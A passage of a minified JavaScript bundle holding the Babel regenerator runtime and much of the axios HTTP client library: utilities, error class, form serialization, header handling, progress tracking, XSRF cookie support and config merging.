a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,b):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,b)}function N(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function M(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function P(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(N,this),this.reset(!0)}function A(e){if(e||""===e){var r=e[l];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,s=function r(){for(;++i<e.length;)if(a.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return s.next=s}}throw new TypeError(n(e)+" is not iterable")}return w.prototype=S,o(I,"constructor",{value:S,configurable:!0}),o(S,"constructor",{value:w,configurable:!0}),w.displayName=h(S,d,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===w||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,S):(e.__proto__=S,h(e,d,"GeneratorFunction")),e.prototype=Object.create(I),e},r.awrap=function(e){return{__await:e}},R(O.prototype),h(O.prototype,c,(function(){return this})),r.AsyncIterator=O,r.async=function(e,t,n,i,s){void 0===s&&(s=Promise);var a=new O(f(e,t,n,i),s);return r.isGeneratorFunction(t)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},R(I),h(I,d,"Generator"),h(I,l,(function(){return this})),h(I,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},r.values=A,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(M),!e)for(var r in this)"t"===r.charAt(0)&&a.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,i){return o.type="throw",o.arg=e,r.next=n,i&&(r.method="next",r.arg=t),!!i}for(var i=this.tryEntries.length-1;i>=0;--i){var s=this.tryEntries[i],o=s.completion;if("root"===s.tryLoc)return n("end");if(s.tryLoc<=this.prev){var u=a.call(s,"catchLoc"),l=a.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc)return n(s.catchLoc,!0);if(this.prev<s.finallyLoc)return n(s.finallyLoc)}else if(u){if(this.prev<s.catchLoc)return n(s.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return n(s.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&a.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var s=i?i.completion:{};return s.type=e,s.arg=t,i?(this.method="next",this.next=i.finallyLoc,b):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),M(r),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;M(r)}return i}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:A(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),b}},r}e.exports=i,e.exports.__esModule=!0,e.exports.default=e.exports},5636:e=>{function t(r,n){return e.exports=t=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r,n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},5715:(e,t,r)=>{var n=r(2987),i=r(1156),s=r(7122),a=r(7752);e.exports=function(e,t){return n(e)||i(e,t)||s(e,t)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},1132:(e,t,r)=>{var n=r(5901),i=r(9291),s=r(7122),a=r(1869);e.exports=function(e){return n(e)||i(e)||s(e)||a()},e.exports.__esModule=!0,e.exports.default=e.exports},9045:(e,t,r)=>{var n=r(3738).default;e.exports=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t||"default");if("object"!=n(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},e.exports.__esModule=!0,e.exports.default=e.exports},7736:(e,t,r)=>{var n=r(3738).default,i=r(9045);e.exports=function(e){var t=i(e,"string");return"symbol"==n(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},3738:e=>{function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},7122:(e,t,r)=>{var n=r(79);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r={}.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},4756:(e,t,r)=>{var n=r(4633)();e.exports=n;try{regeneratorRuntime=n}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}},6425:(e,t,r)=>{"use strict";function n(e,t){return function(){return e.apply(t,arguments)}}const{toString:i}=Object.prototype,{getPrototypeOf:s}=Object,a=(o=Object.create(null),e=>{const t=i.call(e);return o[t]||(o[t]=t.slice(8,-1).toLowerCase())});var o;const u=e=>(e=e.toLowerCase(),t=>a(t)===e),l=e=>t=>typeof t===e,{isArray:c}=Array,d=l("undefined"),h=u("ArrayBuffer"),f=l("string"),p=l("function"),m=l("number"),v=e=>null!==e&&"object"==typeof e,g=e=>{if("object"!==a(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},y=u("Date"),b=u("File"),E=u("Blob"),w=u("FileList"),S=u("URLSearchParams"),[_,k,T,I]=["ReadableStream","Request","Response","Headers"].map(u);function R(e,t,{allOwnKeys:r=!1}={}){if(null==e)return;let n,i;if("object"!=typeof e&&(e=[e]),c(e))for(n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else{const i=r?Object.getOwnPropertyNames(e):Object.keys(e),s=i.length;let a;for(n=0;n<s;n++)a=i[n],t.call(null,e[a],a,e)}}function O(e,t){t=t.toLowerCase();const r=Object.keys(e);let n,i=r.length;for(;i-- >0;)if(n=r[i],t===n.toLowerCase())return n;return null}const x="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:r.g,C=e=>!d(e)&&e!==x,N=(M="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>M&&e instanceof M);var M;const P=u("HTMLFormElement"),A=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),L=u("RegExp"),D=(e,t)=>{const r=Object.getOwnPropertyDescriptors(e),n={};R(r,((r,i)=>{let s;!1!==(s=t(r,i,e))&&(n[i]=s||r)})),Object.defineProperties(e,n)},U="abcdefghijklmnopqrstuvwxyz",j="0123456789",z={DIGIT:j,ALPHA:U,ALPHA_DIGIT:U+U.toUpperCase()+j},F=u("AsyncFunction"),H=(q="function"==typeof setImmediate,B=p(x.postMessage),q?setImmediate:B?(V=`axios@${Math.random()}`,G=[],x.addEventListener("message",(({source:e,data:t})=>{e===x&&t===V&&G.length&&G.shift()()}),!1),e=>{G.push(e),x.postMessage(V,"*")}):e=>setTimeout(e));var q,B,V,G;const W="undefined"!=typeof queueMicrotask?queueMicrotask.bind(x):"undefined"!=typeof process&&process.nextTick||H;var Y={isArray:c,isArrayBuffer:h,isBuffer:function(e){return null!==e&&!d(e)&&null!==e.constructor&&!d(e.constructor)&&p(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||p(e.append)&&("formdata"===(t=a(e))||"object"===t&&p(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&h(e.buffer),t},isString:f,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:v,isPlainObject:g,isReadableStream:_,isRequest:k,isResponse:T,isHeaders:I,isUndefined:d,isDate:y,isFile:b,isBlob:E,isRegExp:L,isFunction:p,isStream:e=>v(e)&&p(e.pipe),isURLSearchParams:S,isTypedArray:N,isFileList:w,forEach:R,merge:function e(){const{caseless:t}=C(this)&&this||{},r={},n=(n,i)=>{const s=t&&O(r,i)||i;g(r[s])&&g(n)?r[s]=e(r[s],n):g(n)?r[s]=e({},n):c(n)?r[s]=n.slice():r[s]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],n);return r},extend:(e,t,r,{allOwnKeys:i}={})=>(R(t,((t,i)=>{r&&p(t)?e[i]=n(t,r):e[i]=t}),{allOwnKeys:i}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,r,n)=>{e.prototype=Object.create(t.prototype,n),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),r&&Object.assign(e.prototype,r)},toFlatObject:(e,t,r,n)=>{let i,a,o;const u={};if(t=t||{},null==e)return t;do{for(i=Object.getOwnPropertyNames(e),a=i.length;a-- >0;)o=i[a],n&&!n(o,e,t)||u[o]||(t[o]=e[o],u[o]=!0);e=!1!==r&&s(e)}while(e&&(!r||r(e,t))&&e!==Object.prototype);return t},kindOf:a,kindOfTest:u,endsWith:(e,t,r)=>{e=String(e),(void 0===r||r>e.length)&&(r=e.length),r-=t.length;const n=e.indexOf(t,r);return-1!==n&&n===r},toArray:e=>{if(!e)return null;if(c(e))return e;let t=e.length;if(!m(t))return null;const r=new Array(t);for(;t-- >0;)r[t]=e[t];return r},forEachEntry:(e,t)=>{const r=(e&&e[Symbol.iterator]).call(e);let n;for(;(n=r.next())&&!n.done;){const r=n.value;t.call(e,r[0],r[1])}},matchAll:(e,t)=>{let r;const n=[];for(;null!==(r=e.exec(t));)n.push(r);return n},isHTMLForm:P,hasOwnProperty:A,hasOwnProp:A,reduceDescriptors:D,freezeMethods:e=>{D(e,((t,r)=>{if(p(e)&&-1!==["arguments","caller","callee"].indexOf(r))return!1;const n=e[r];p(n)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+r+"'")}))}))},toObjectSet:(e,t)=>{const r={},n=e=>{e.forEach((e=>{r[e]=!0}))};return c(e)?n(e):n(String(e).split(t)),r},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,r){return t.toUpperCase()+r})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:O,global:x,isContextDefined:C,ALPHABET:z,generateString:(e=16,t=z.ALPHA_DIGIT)=>{let r="";const{length:n}=t;for(;e--;)r+=t[Math.random()*n|0];return r},isSpecCompliantForm:function(e){return!!(e&&p(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),r=(e,n)=>{if(v(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[n]=e;const i=c(e)?[]:{};return R(e,((e,t)=>{const s=r(e,n+1);!d(s)&&(i[t]=s)})),t[n]=void 0,i}}return e};return r(e,0)},isAsyncFn:F,isThenable:e=>e&&(v(e)||p(e))&&p(e.then)&&p(e.catch),setImmediate:H,asap:W};function Q(e,t,r,n,i){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),r&&(this.config=r),n&&(this.request=n),i&&(this.response=i,this.status=i.status?i.status:null)}Y.inherits(Q,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:Y.toJSONObject(this.config),code:this.code,status:this.status}}});const X=Q.prototype,K={};function J(e){return Y.isPlainObject(e)||Y.isArray(e)}function $(e){return Y.endsWith(e,"[]")?e.slice(0,-2):e}function Z(e,t,r){return e?e.concat(t).map((function(e,t){return e=$(e),!r&&t?"["+e+"]":e})).join(r?".":""):t}["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{K[e]={value:e}})),Object.defineProperties(Q,K),Object.defineProperty(X,"isAxiosError",{value:!0}),Q.from=(e,t,r,n,i,s)=>{const a=Object.create(X);return Y.toFlatObject(e,a,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),Q.call(a,e.message,t,r,n,i),a.cause=e,a.name=e.name,s&&Object.assign(a,s),a};const ee=Y.toFlatObject(Y,{},null,(function(e){return/^is[A-Z]/.test(e)}));function te(e,t,r){if(!Y.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const n=(r=Y.toFlatObject(r,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!Y.isUndefined(t[e])}))).metaTokens,i=r.visitor||l,s=r.dots,a=r.indexes,o=(r.Blob||"undefined"!=typeof Blob&&Blob)&&Y.isSpecCompliantForm(t);if(!Y.isFunction(i))throw new TypeError("visitor must be a function");function u(e){if(null===e)return"";if(Y.isDate(e))return e.toISOString();if(!o&&Y.isBlob(e))throw new Q("Blob is not supported. Use a Buffer instead.");return Y.isArrayBuffer(e)||Y.isTypedArray(e)?o&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function l(e,r,i){let o=e;if(e&&!i&&"object"==typeof e)if(Y.endsWith(r,"{}"))r=n?r:r.slice(0,-2),e=JSON.stringify(e);else if(Y.isArray(e)&&function(e){return Y.isArray(e)&&!e.some(J)}(e)||(Y.isFileList(e)||Y.endsWith(r,"[]"))&&(o=Y.toArray(e)))return r=$(r),o.forEach((function(e,n){!Y.isUndefined(e)&&null!==e&&t.append(!0===a?Z([r],n,s):null===a?r:r+"[]",u(e))})),!1;return!!J(e)||(t.append(Z(i,r,s),u(e)),!1)}const c=[],d=Object.assign(ee,{defaultVisitor:l,convertValue:u,isVisitable:J});if(!Y.isObject(e))throw new TypeError("data must be an object");return function e(r,n){if(!Y.isUndefined(r)){if(-1!==c.indexOf(r))throw Error("Circular reference detected in "+n.join("."));c.push(r),Y.forEach(r,(function(r,s){!0===(!(Y.isUndefined(r)||null===r)&&i.call(t,r,Y.isString(s)?s.trim():s,n,d))&&e(r,n?n.concat(s):[s])})),c.pop()}}(e),t}function re(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function ne(e,t){this._pairs=[],e&&te(e,this,t)}const ie=ne.prototype;function se(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ae(e,t,r){if(!t)return e;const n=r&&r.encode||se,i=r&&r.serialize;let s;if(s=i?i(t,r):Y.isURLSearchParams(t)?t.toString():new ne(t,r).toString(n),s){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+s}return e}ie.append=function(e,t){this._pairs.push([e,t])},ie.toString=function(e){const t=e?function(t){return e.call(this,t,re)}:re;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var oe=class{constructor(){this.handlers=[]}use(e,t,r){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!r&&r.synchronous,runWhen:r?r.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){Y.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},ue={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},le={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:ne,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const ce="undefined"!=typeof window&&"undefined"!=typeof document,de="object"==typeof navigator&&navigator||void 0,he=ce&&(!de||["ReactNative","NativeScript","NS"].indexOf(de.product)<0),fe="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,pe=ce&&window.location.href||"http://localhost";var me={...Object.freeze({__proto__:null,hasBrowserEnv:ce,hasStandardBrowserWebWorkerEnv:fe,hasStandardBrowserEnv:he,navigator:de,origin:pe}),...le};function ve(e){function t(e,r,n,i){let s=e[i++];if("__proto__"===s)return!0;const a=Number.isFinite(+s),o=i>=e.length;return s=!s&&Y.isArray(n)?n.length:s,o?(Y.hasOwnProp(n,s)?n[s]=[n[s],r]:n[s]=r,!a):(n[s]&&Y.isObject(n[s])||(n[s]=[]),t(e,r,n[s],i)&&Y.isArray(n[s])&&(n[s]=function(e){const t={},r=Object.keys(e);let n;const i=r.length;let s;for(n=0;n<i;n++)s=r[n],t[s]=e[s];return t}(n[s])),!a)}if(Y.isFormData(e)&&Y.isFunction(e.entries)){const r={};return Y.forEachEntry(e,((e,n)=>{t(function(e){return Y.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),n,r,0)})),r}return null}const ge={transitional:ue,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const r=t.getContentType()||"",n=r.indexOf("application/json")>-1,i=Y.isObject(e);if(i&&Y.isHTMLForm(e)&&(e=new FormData(e)),Y.isFormData(e))return n?JSON.stringify(ve(e)):e;if(Y.isArrayBuffer(e)||Y.isBuffer(e)||Y.isStream(e)||Y.isFile(e)||Y.isBlob(e)||Y.isReadableStream(e))return e;if(Y.isArrayBufferView(e))return e.buffer;if(Y.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let s;if(i){if(r.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return te(e,new me.classes.URLSearchParams,Object.assign({visitor:function(e,t,r,n){return me.isNode&&Y.isBuffer(e)?(this.append(t,e.toString("base64")),!1):n.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((s=Y.isFileList(e))||r.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return te(s?{"files[]":e}:e,t&&new t,this.formSerializer)}}return i||n?(t.setContentType("application/json",!1),function(e,t,r){if(Y.isString(e))try{return(0,JSON.parse)(e),Y.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||ge.transitional,r=t&&t.forcedJSONParsing,n="json"===this.responseType;if(Y.isResponse(e)||Y.isReadableStream(e))return e;if(e&&Y.isString(e)&&(r&&!this.responseType||n)){const r=!(t&&t.silentJSONParsing)&&n;try{return JSON.parse(e)}catch(e){if(r){if("SyntaxError"===e.name)throw Q.from(e,Q.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:me.classes.FormData,Blob:me.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};Y.forEach(["delete","get","head","post","put","patch"],(e=>{ge.headers[e]={}}));var ye=ge;const be=Y.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),Ee=Symbol("internals");function we(e){return e&&String(e).trim().toLowerCase()}function Se(e){return!1===e||null==e?e:Y.isArray(e)?e.map(Se):String(e)}function _e(e,t,r,n,i){return Y.isFunction(n)?n.call(this,t,r):(i&&(t=r),Y.isString(t)?Y.isString(n)?-1!==t.indexOf(n):Y.isRegExp(n)?n.test(t):void 0:void 0)}class ke{constructor(e){e&&this.set(e)}set(e,t,r){const n=this;function i(e,t,r){const i=we(t);if(!i)throw new Error("header name must be a non-empty string");const s=Y.findKey(n,i);(!s||void 0===n[s]||!0===r||void 0===r&&!1!==n[s])&&(n[s||t]=Se(e))}const s=(e,t)=>Y.forEach(e,((e,r)=>i(e,r,t)));if(Y.isPlainObject(e)||e instanceof this.constructor)s(e,t);else if(Y.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim()))s((e=>{const t={};let r,n,i;return e&&e.split("\n").forEach((function(e){i=e.indexOf(":"),r=e.substring(0,i).trim().toLowerCase(),n=e.substring(i+1).trim(),!r||t[r]&&be[r]||("set-cookie"===r?t[r]?t[r].push(n):t[r]=[n]:t[r]=t[r]?t[r]+", "+n:n)})),t})(e),t);else if(Y.isHeaders(e))for(const[t,n]of e.entries())i(n,t,r);else null!=e&&i(t,e,r);return this}get(e,t){if(e=we(e)){const r=Y.findKey(this,e);if(r){const e=this[r];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(e);)t[n[1]]=n[2];return t}(e);if(Y.isFunction(t))return t.call(this,e,r);if(Y.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=we(e)){const r=Y.findKey(this,e);return!(!r||void 0===this[r]||t&&!_e(0,this[r],r,t))}return!1}delete(e,t){const r=this;let n=!1;function i(e){if(e=we(e)){const i=Y.findKey(r,e);!i||t&&!_e(0,r[i],i,t)||(delete r[i],n=!0)}}return Y.isArray(e)?e.forEach(i):i(e),n}clear(e){const t=Object.keys(this);let r=t.length,n=!1;for(;r--;){const i=t[r];e&&!_e(0,this[i],i,e,!0)||(delete this[i],n=!0)}return n}normalize(e){const t=this,r={};return Y.forEach(this,((n,i)=>{const s=Y.findKey(r,i);if(s)return t[s]=Se(n),void delete t[i];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,((e,t,r)=>t.toUpperCase()+r))}(i):String(i).trim();a!==i&&delete t[i],t[a]=Se(n),r[a]=!0})),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return Y.forEach(this,((r,n)=>{null!=r&&!1!==r&&(t[n]=e&&Y.isArray(r)?r.join(", "):r)})),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map((([e,t])=>e+": "+t)).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const r=new this(e);return t.forEach((e=>r.set(e))),r}static accessor(e){const t=(this[Ee]=this[Ee]={accessors:{}}).accessors,r=this.prototype;function n(e){const n=we(e);t[n]||(function(e,t){const r=Y.toCamelCase(" "+t);["get","set","has"].forEach((n=>{Object.defineProperty(e,n+r,{value:function(e,r,i){return this[n].call(this,t,e,r,i)},configurable:!0})}))}(r,e),t[n]=!0)}return Y.isArray(e)?e.forEach(n):n(e),this}}ke.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),Y.reduceDescriptors(ke.prototype,(({value:e},t)=>{let r=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[r]=e}}})),Y.freezeMethods(ke);var Te=ke;function Ie(e,t){const r=this||ye,n=t||r,i=Te.from(n.headers);let s=n.data;return Y.forEach(e,(function(e){s=e.call(r,s,i.normalize(),t?t.status:void 0)})),i.normalize(),s}function Re(e){return!(!e||!e.__CANCEL__)}function Oe(e,t,r){Q.call(this,null==e?"canceled":e,Q.ERR_CANCELED,t,r),this.name="CanceledError"}function xe(e,t,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?t(new Q("Request failed with status code "+r.status,[Q.ERR_BAD_REQUEST,Q.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):e(r)}Y.inherits(Oe,Q,{__CANCEL__:!0});const Ce=(e,t,r=3)=>{let n=0;const i=function(e,t){e=e||10;const r=new Array(e),n=new Array(e);let i,s=0,a=0;return t=void 0!==t?t:1e3,function(o){const u=Date.now(),l=n[a];i||(i=u),r[s]=o,n[s]=u;let c=a,d=0;for(;c!==s;)d+=r[c++],c%=e;if(s=(s+1)%e,s===a&&(a=(a+1)%e),u-i<t)return;const h=l&&u-l;return h?Math.round(1e3*d/h):void 0}}(50,250);return function(e,t){let r,n,i=0,s=1e3/t;const a=(t,s=Date.now())=>{i=s,r=null,n&&(clearTimeout(n),n=null),e.apply(null,t)};return[(...e)=>{const t=Date.now(),o=t-i;o>=s?a(e,t):(r=e,n||(n=setTimeout((()=>{n=null,a(r)}),s-o)))},()=>r&&a(r)]}((r=>{const s=r.loaded,a=r.lengthComputable?r.total:void 0,o=s-n,u=i(o);n=s,e({loaded:s,total:a,progress:a?s/a:void 0,bytes:o,rate:u||void 0,estimated:u&&a&&s<=a?(a-s)/u:void 0,event:r,lengthComputable:null!=a,[t?"download":"upload"]:!0})}),r)},Ne=(e,t)=>{const r=null!=e;return[n=>t[0]({lengthComputable:r,total:e,loaded:n}),t[1]]},Me=e=>(...t)=>Y.asap((()=>e(...t)));var Pe=me.hasStandardBrowserEnv?function(){const e=me.navigator&&/(msie|trident)/i.test(me.navigator.userAgent),t=document.createElement("a");let r;function n(r){let n=r;return e&&(t.setAttribute("href",n),n=t.href),t.setAttribute("href",n),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return r=n(window.location.href),function(e){const t=Y.isString(e)?n(e):e;return t.protocol===r.protocol&&t.host===r.host}}():function(){return!0},Ae=me.hasStandardBrowserEnv?{write(e,t,r,n,i,s){const a=[e+"="+encodeURIComponent(t)];Y.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),Y.isString(n)&&a.push("path="+n),Y.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function Le(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}const De=e=>e instanceof Te?{...e}:e;function Ue(e,t){t=t||{};const r={};function n(e,t,r){return Y.isPlainObject(e)&&Y.isPlainObject(t)?Y.merge.call({caseless:r},e,t):Y.isPlainObject(t)?Y.merge({},t):Y.isArray(t)?t.slice():t}function i(e,t,r){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:n(void 0,e,r):n(e,t,r)}function s(e,t){if(!Y.isUndefined(t))return n(void 0,t)}function a(e,t){return Y.isUndefined(t)?Y.isUndefined(e)?void 0:n(void 0,e):n(void 0,t)}function o(r,i,s){return s in t?n(r,i):s in e?n(void 0,r):void 0}const u={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:o,headers:(e,t)=>i(De(e),De(t),!0)};return Y.forEach(Object.keys(Object.assign({},e,t)),(function(n){const s=u[n]||i,a=s(e[n],t[n],n);Y.isUndefined(a)&&s!==o||(r[n]=a)})),r}var je=e=>{const t=Ue({},e);let 